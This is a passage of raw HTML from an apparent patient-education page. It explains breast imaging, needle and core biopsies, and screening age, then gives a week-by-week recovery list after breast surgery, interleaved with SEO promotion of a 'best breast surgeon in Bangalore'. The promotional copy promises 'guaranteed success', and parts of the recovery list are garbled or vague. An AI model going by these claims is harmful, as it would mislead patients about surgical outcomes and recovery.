breasts. A person trained in taking X-rays (a radiographer) will ask one to remove the top and bra. The mammogram is generally done with one standing up. Each breast is pressed between two X-ray plates. This may feel a little uncomfortable but the discomfort should only last for a few minutes. Two images of each breast are taken in different positions.</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3000" height="2400" src="https://www.patientedu.info/wp-content/uploads/2018/01/breast3.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://www.patientedu.info/wp-content/uploads/2018/01/breast3.jpg 3000w, https://www.patientedu.info/wp-content/uploads/2018/01/breast3-300x240.jpg 300w, https://www.patientedu.info/wp-content/uploads/2018/01/breast3-768x614.jpg 768w, https://www.patientedu.info/wp-content/uploads/2018/01/breast3-1024x819.jpg 1024w, https://www.patientedu.info/wp-content/uploads/2018/01/breast3-183x146.jpg 183w, https://www.patientedu.info/wp-content/uploads/2018/01/breast3-50x40.jpg 50w, https://www.patientedu.info/wp-content/uploads/2018/01/breast3-94x75.jpg 94w" sizes="(max-width: 3000px) 100vw, 3000px" /></div>
		</figure>
	</div>
</div></div></div></div></section><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-5073696f11262494f" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-5073696f11262494f uvc-3074 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5073696f11262494f h2'  data-responsive-json-new='{"font-size":"desktop:25px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#0099d6;margin-top:10px;margin-bottom:10px;">Knowing about an ultrasound scan of the breast</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5073696f11262494f .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">An ultrasound scan of the breast uses the same technique as an ultrasound scan that women have when they are pregnant. It is a painless test which uses sound waves to create images of structures inside you, in this case the inside of one’s breast. Again, one will be asked to remove one’s top and bra. Some gel will be spread on to the breast. The radiologist will then move the scanning probe over the surface of one’s breast. The high-frequency sound waves allow them to produce an image of one’s breast. They should be able to see any lumps in the breast.<br />
One may have both an ultrasound scan and a mammogram. Women under the age of 35 may only have an ultrasound scan. This is because it is difficult to get a clear picture of younger women&#8217;s breasts using a mammogram.</p>
<p>Some women have a magnetic resonance imaging (MRI) scan. This can show different detail of the breast tissue than a mammogram or an ultrasound test.</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-6253696f112624bd4" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6253696f112624bd4 uvc-7253 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6253696f112624bd4 h2'  data-responsive-json-new='{"font-size":"desktop:25px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#0099d6;margin-top:10px;margin-bottom:10px;">Fine needle aspiration</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6253696f112624bd4 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">Fine needle aspiration cytology (FNAC) is a procedure where a small, fine needle, with a syringe connected to it is used to take a sample of breast cells from the lump. This sample is then sent to the laboratory and is examined under a microscope. It is usually a quick procedure and may be a little uncomfortable. Local anaesthetic is not usually used, as this would mean using two needles (a needle to give the local anaesthetic first) instead of just one.</p>
<p>Your breast may feel a little sore for a short period afterwards.<br />
It may take one to two weeks for the results, or sometimes longer depending on the clinic. The results can show if the lump is cancerous or non-cancerous (benign). Sometimes not enough cells are present in the sample to give a definite answer. In this case you will need further tests.</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-2971696f112624e61" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2971696f112624e61 uvc-8033 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2971696f112624e61 h2'  data-responsive-json-new='{"font-size":"desktop:25px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#0099d6;margin-top:10px;margin-bottom:10px;">What is a core biopsy?</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2971696f112624e61 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">For a core biopsy, a larger needle is used to take a sample of tissue from one’s breast lump. One will usually be given a local anaesthetic to numb the area before the biopsy is taken. A small cut may be made in the skin. More than one biopsy may be taken. The tissue that is taken is sent to the laboratory and is examined under a microscope.</p>
<p>One may need to wear a dressing on the area afterwards and one’s breast may feel a little sore. Painkillers usually help the soreness. One may have some bruising in the area of the biopsy. Again, the results can show if the lump is cancerous or non-cancerous (benign).</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-2402696f1126250d4" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2402696f1126250d4 uvc-2569 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2402696f1126250d4 h2'  data-responsive-json-new='{"font-size":"desktop:25px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#0099d6;margin-top:10px;margin-bottom:10px;">Breast cancer screening</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2402696f1126250d4 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">If one is between 50 and 70 years old, one is advise to have regular breast cancer screening using mammography. If mammogram is normal once it should not be repeated for minimum 3 years.</div></div></div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-696f112625324" data-id="696f112625324" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-7668696f112625675" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-7668696f112625675 uvc-1141 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7668696f112625675 h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">How to take great care after breast-surgery? </h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Advanced breast-surgery is now getting completed quickly and thus you can go home at the operating day only. Best breast surgeon in Bangalore will always assure you with guaranteed success. First of all, your breast-condition is being judged so that the surgical-need can be decided. You have to disclose all facts regarding your previous medical-history to <a href="https://www.patientedu.info/best-breast-cancer-surgeon-in-bangalore.html"><strong>Best Breast Surgeon in Bangalore</strong></a>. If you have undergone any previous breast-surgery then you should produce the reports of the same.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-696f112625d26" data-id="696f112625d26" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-1662696f11262607f" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-1662696f11262607f uvc-7962 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1662696f11262607f h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Why breast-surgery is needed? </h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-6727">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-6727 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Breast-appeal can be now improved to a great extent with breast-augmentation surgery.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-7584">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-7584 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Breast-enlargement and breast-reduction are the two major goals of modern breast-surgery.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-1661">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-1661 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Breast-tumors are being operated surgically</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-4540">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-4540 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Breast-cancer situation can also be sometimes dealt by effective surgery</span></div></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Since breasts are the most delicate parts of a woman’s body therefore best breast surgeon in Bangalore needs to be chosen. The surgeon who has got enough of experience in the concerned field can only cater you great results.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-696f112626a5e" data-id="696f112626a5e" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-7816696f112626caa" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-7816696f112626caa uvc-336 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7816696f112626caa h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Post-surgical experience:</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Your breasts will remain a bit swollen and they will also become very much sensitive. Till six-months you might experience few minor side-effects. Some of the probable ones are as follows:</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-696f1126270a1" data-id="696f1126270a1" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-7588696f112627433" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-7588696f112627433 uvc-9951 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7588696f112627433 h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Week: 1</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-2237">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-2237 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Swelling and discomfort.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-2221">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-2221 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Bruising.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-8415">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-8415 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Slight fluid-leakage.</span></div></li></ul></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Pain-killers can definitely serve well for making the concerned stage tackled in the most efficient way. But make sure those pain-killers have been prescribed by best breast surgeon in Bangalore.</p>

		</div>
	</div>
<div class="ult-spacer spacer-696f1126277c6" data-id="696f1126277c6" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div><div id="ultimate-heading-6508696f1126277da" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6508696f1126277da uvc-6366 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6508696f1126277da h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Week: 3</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-2095">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-2095 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Night-time occasional pain occurs.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-7122">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-7122 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Swelling starts decreasing.</span></div></li></ul></div><div class="ult-spacer spacer-696f112627a1f" data-id="696f112627a1f" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div><div id="ultimate-heading-8806696f112627a31" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-8806696f112627a31 uvc-9403 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-8806696f112627a31 h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Week: 5 and 6</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-2905">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-2905 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Low pain-killer dosage is needed.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-8717">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-8717 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Residual 20-persant breast-healing occurs.</span></div></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-8815696f112627e1f" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-8815696f112627e1f uvc-9444 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-8815696f112627e1f h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Week: 2</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-3247">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-3247 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Swollen stomach-area.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-3733">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-3733 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Increased pain especially during early in the morning. This pain gets automatically decreased ad the day proceeds.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-7283">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-7283 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Stable bruising</span></div></li></ul></div><div class="ult-spacer spacer-696f1126280e9" data-id="696f1126280e9" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div><div id="ultimate-heading-2579696f1126280fc" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2579696f1126280fc uvc-8467 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2579696f1126280fc h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Week: 4</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-2618">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-2618 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Skin numbness.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-4869">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-4869 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Nipple-area sensation occurs. .</span></div></li></ul></div><div class="ult-spacer spacer-696f11262835b" data-id="696f11262835b" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div><div id="ultimate-heading-2255696f11262836d" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2255696f11262836d uvc-521 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2255696f11262836d h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Week: 7 and onwards</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-4072">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-4072 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">5 to 10 percent swelling remains.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-3132">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-3132 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Scar-tissues will slow get disappeared especially due to the regular or consistent application of scar-creams.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-4983">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
